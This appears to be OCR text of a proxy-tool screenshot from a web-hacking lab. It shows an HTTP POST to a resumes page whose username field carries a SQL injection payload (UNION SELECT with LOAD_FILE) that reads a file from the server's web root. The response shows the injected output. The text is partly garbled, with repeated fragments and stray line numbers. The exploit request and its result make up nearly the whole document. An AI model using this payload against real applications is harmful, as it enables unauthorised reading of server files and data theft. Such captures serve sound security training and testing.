 Request
Pretty Raw Hex \n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION SELECT 1, 2, LOAD_FILE("/var/www/localhost/htdocs/test.txt"), 4, 5, 6-- -
Response
Pretty Raw Hex Render \n
</th>
96 <th scope="col">
Upload Date
</th>
97 </tr>
98 </thead>
99 <tbody>
100 <tr class="table-secondary">
<td>
zprytka
</td>
<td>
<a href=/uploads/6512bd43d9caa6e02c990b0a82652dca.pdf>
6512bd43d9caa6e02c990b0a82652dca.pdf
</a>
</td>
<td>
2022-07-23 12:59:20
</td>
</tr>
<tr class="table-secondary">
<td>
6
</td>
<td>
<a href=/uploads/5 11 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20 11
zprytka
101 1 2 3 4 5 file of zprytka!
102 >
5 11 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20 11 zprytka
103 1 2 3 4 5 file of zprytka!